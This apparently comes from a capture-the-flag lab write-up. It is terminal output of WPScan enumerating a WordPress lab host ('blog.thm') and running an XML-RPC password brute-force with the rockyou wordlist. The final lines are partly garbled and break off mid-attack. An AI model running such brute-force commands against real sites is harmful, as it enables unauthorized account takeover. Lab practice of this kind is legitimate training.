 muju@kali:~/lab/thm/wordpress$ wpscan --url http://blog.thm -P /usr/share/wordlists/rockyou.txt -U users.txt -t 75
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.7
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://blog.thm/ [10.10.206.36]
[+] Started: Tue Oct 27 04:25:55 2020
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://blog.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://blog.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://blog.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
+] Performing password attack on Xmlrpc against 4 user/s
SUCCESS] -
GTrying Billy Joel / oscarito Time: 00:10:23 <